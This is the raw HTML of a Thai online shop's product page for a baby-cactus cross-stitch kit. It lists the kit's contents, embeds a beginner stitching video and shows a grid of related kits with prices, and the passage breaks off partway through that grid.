	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/cactus-baby/" rel="tag">cactus baby</a>, <a href="https://pinnshop.com/product-tag/coryphantha/" rel="tag">Coryphantha</a>, <a href="https://pinnshop.com/product-tag/cross-stitch/" rel="tag">cross stitch</a>, <a href="https://pinnshop.com/product-tag/kid/" rel="tag">kid</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8a/" rel="tag">ครอสติช</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%95%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%8a%e0%b8%a3/" rel="tag">ตะบองเพชร</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa/" rel="tag">แคคตัส</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%87/" rel="tag">แคคตัสช้าง</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/" rel="tag">ไม้หนาม</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<p><img loading="lazy" decoding="async" class="size-medium wp-image-2870 aligncenter" src="https://pinnshop.com/wp-content/uploads/2020/12/J-16C-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2020/12/J-16C-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/J-16C.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h6 style="text-align: center">อุปกรณ์ในชุด Kits :</h6>
<p style="text-align: center">1. ผังลายสีที่อ่านง่าย<br />
2.ผ้าครอสติช 1 ผืน<br />
3.ไหมปัก DMC ร้อยแผงตามนัมเบอร์<br />
4. เข็มปักครอสติช 1 เล่ม</p>
<p style="text-align: center"><img loading="lazy" decoding="async" class="size-medium wp-image-694322 aligncenter" src="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg" alt="" width="264" height="300" srcset="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg 264w, https://pinnshop.com/wp-content/uploads/2022/07/001-copy.jpg 744w" sizes="(max-width: 264px) 100vw, 264px" /></p>
<p>คลิปวิธีการปักครอสติชเบื้องต้น&gt;&gt;</p>
<div class="entry-content-asset videofit"><iframe title="Basic Cross Stitch วิธีปักครอสติช [ สำหรับมือใหม่ ]" width="720" height="405" src="https://www.youtube.com/embed/Ee4dyUKHPHc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>คุณอาจจะชื่นชอบ&hellip;</h2>
		
		<ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button align-buttons-bottom  woo-archive-image-hover-none">
			
				<li class="entry content-bg loop-entry product type-product post-5577 status-publish first onbackorder product_cat-cross-stitch-kits product_cat-cute-characters product_cat-beloved-buddy product_cat-beautiful-planet product_cat-you-me product_tag-bird product_tag-blue-bird product_tag-cross-stitch product_tag-pinn-cross-stitch product_tag-305 product_tag-875 product_tag-1463 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/03-r/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/03-R-RT-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="03-R : Blue Bird" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/03-R-RT-1-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/03-R-RT-1-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/03-R-RT-1-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/03-R-RT-1-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/03-R-RT-1-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/03-R-RT-1-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/03-R-RT-1-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/03-R-RT-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/03-r/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">03-R : Blue Bird</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>210.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=5577" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5577" data-product_sku="03-R" aria-label="Add to cart: &ldquo;03-R : Blue Bird&rdquo;" rel="nofollow" data-success_message="&ldquo;03-R : Blue Bird&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5577" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-5591 status-publish onbackorder product_cat-cross-stitch-school product_cat-mini-cross-stitch product_cat-cross-stitch-kits product_cat-flowers-fruits product_tag-cactus-l product_tag-305 product_tag-348 product_tag-1363 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/04-k/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/04-K-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="04-K  :  Cactus I" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/04-K-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/04-K-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/04-K-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/04-K-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/04-K-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/04-K-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/04-K-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/04-K-RT.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/04-k/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">04-K  :  Cactus I</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>130.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=5591" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5591" data-product_sku="04-K" aria-label="Add to cart: &ldquo;04-K  :  Cactus I&rdquo;" rel="nofollow" data-success_message="&ldquo;04-K  :  Cactus I&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5591" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-1026 status-publish onbackorder product_cat-cross-stitch-school product_cat-mini-cross-stitch product_cat-cross-stitch-kits product_cat-cute-characters product_cat-faith-religions product_cat-beloved-buddy product_cat-beautiful-planet product_cat-feng-shui product_cat-sweetys-world product_cat-you-me product_tag-cat product_tag-maneki-neko product_tag-neko product_tag-welcome product_tag-305 product_tag-2441 product_tag-480 product_tag-1561 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%b0-%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a1%e0%b8%b2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/03-Q-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="03-Q : เนโกะ" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/03-Q-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%b0-%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a1%e0%b8%b2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">03-Q : เนโกะ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>260.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=1026" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1026" data-product_sku="03-Q" aria-label="Add to cart: &ldquo;03-Q : เนโกะ&rdquo;" rel="nofollow" data-success_message="&ldquo;03-Q : เนโกะ&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1026" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-2871 status-publish last instock product_cat-cross-stitch-kits product_cat-sweetys-world product_tag-baby-cactus product_tag-cactus product_tag-cross-stitch product_tag-lobivia-cactus product_tag-305 product_tag-1366 product_tag-1363 product_tag-1365 product_tag-1367 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9f%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/J-16D-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="J-16D : แคคตัสทรงฟักทอง" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/J-16D-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/J-16D-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/J-16D-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/J-16D-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/J-16D-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/J-16D-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/J-16D-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/J-16D-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/J-16D.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9f%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">J-16D : แคคตัสทรงฟักทอง</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>119.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=2871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2871" data-product_sku="J-16D" aria-label="Add to cart: &ldquo;J-16D : แคคตัสทรงฟักทอง&rdquo;" rel="nofollow" data-success_message="&ldquo;J-16D : แคคตัสทรงฟักทอง&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2871" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-2859 status-publish first instock product_cat-cross-stitch-kits product_cat-sweetys-world product_tag-cactus-baby product_tag-cross-stitch product_tag-gymnocalycium product_tag-kid product_tag-305 product_tag-1366 product_tag-1372 product_tag-1363 product_tag-2506 product_tag-1367 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%a1%e0%b8%87%e0%b8%81%e0%b8%b8%e0%b8%8f/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/J-16B-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="J-16B :  แคคตัสทรงมงกุฏ" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/J-16B-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/J-16B-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/J-16B-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/J-16B-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/J-16B-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/J-16B-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/J-16B-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/J-16B-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/J-16B.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%a1%e0%b8%87%e0%b8%81%e0%b8%b8%e0%b8%8f/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">J-16B :  แคคตัสทรงมงกุฏ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>119.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=2859" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2859" data-product_sku="J-16B" aria-label="Add to cart: &ldquo;J-16B :  แคคตัสทรงมงกุฏ&rdquo;" rel="nofollow" data-success_message="&ldquo;J-16B :  แคคตัสทรงมงกุฏ&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2859" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-2857 status-publish instock product_cat-cross-stitch-kits product_cat-sweetys-world product_tag-baby-cactus product_tag-cactus product_tag-cross-stitch product_tag-kid product_tag-mammillaria product_tag-305 product_tag-1366 product_tag-1357 product_tag-1363 product_tag-1361 product_tag-1362 product_tag-1367 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b8%87/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/J-16A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="J-16A : แคคตัสทรงสูง" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/J-16A-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/J-16A-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/J-16A-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/J-16A-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/J-16A-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/J-16A-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/J-16A-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/J-16A-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/J-16A.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b8%87/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">J-16A : แคคตัสทรงสูง</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>119.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87-%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E/?add-to-cart=2857" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2857" data-product_sku="J-16A" aria-label="Add to cart: &ldquo;J-16A : แคคตัสทรงสูง&rdquo;" rel="nofollow" data-success_message="&ldquo;J-16A : แคคตัสทรงสูง&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2857" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-5593 status-publish instock product_cat-cross-stitch-school product_cat-mini-cross-stitch product_cat-cross-stitch-kits product_cat-flowers-fruits product_tag-cactus-ii product_tag-305 product_tag-348 has-post-thumbnail shipping-taxable purchasable product-type-simple">
